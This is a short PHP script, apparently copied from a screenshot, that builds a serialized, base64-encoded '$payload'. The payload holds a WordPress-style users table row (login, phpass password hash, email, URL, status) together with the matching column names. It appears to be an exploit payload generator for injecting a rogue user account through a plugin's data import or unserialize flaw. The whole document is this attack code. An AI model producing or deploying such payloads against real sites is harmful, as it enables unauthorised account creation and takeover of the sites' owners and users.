 1 <?php
2 $contents = array(
3 'customData' => array('users' => array(
4 0 => array('aaaa',
5 '$P$BG3Bc6Y9Er4hAHVCBvTVkbs9HJ0lKk.',
6 'aaaa',
7 'aa@aa.com',
8 'https://aaa.cn',
9 '0',
10 'aaaa',
11 )
12 )),
13 'customTablesColumsName' => array('users' =>
14 array(
15 0 => array('Field' => 'user_login'),
16 1 => array('Field' => 'user_pass'),
17 2 => array('Field' => 'user_nicename'),
18 4 => array('Field' => 'user_email'),
19 5 => array('Field' => 'user_url'),
20 6 => array('Field' => 'user_status'),
21 7 => array('Field' => 'display_name'),
22 ),
23 )
24 );
25
26 $payload = base64_encode(serialize($contents));
27 echo $payload;